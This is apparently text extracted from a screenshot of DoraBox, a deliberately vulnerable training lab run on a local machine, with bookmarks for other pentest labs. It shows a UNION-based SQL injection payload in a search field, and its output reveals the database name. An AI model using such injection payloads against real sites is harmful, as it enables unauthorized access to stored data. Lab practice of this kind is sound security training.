 127.0.0.1/DoraBox-master/sql_injection/sql_search.php?content=DoraB
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
content: submit
SQLi语句：SELECT * FROM news WHERE content like '%DoraBox%' and 1=2 union select 1,2,database()#%'
标题 内容
2 pentest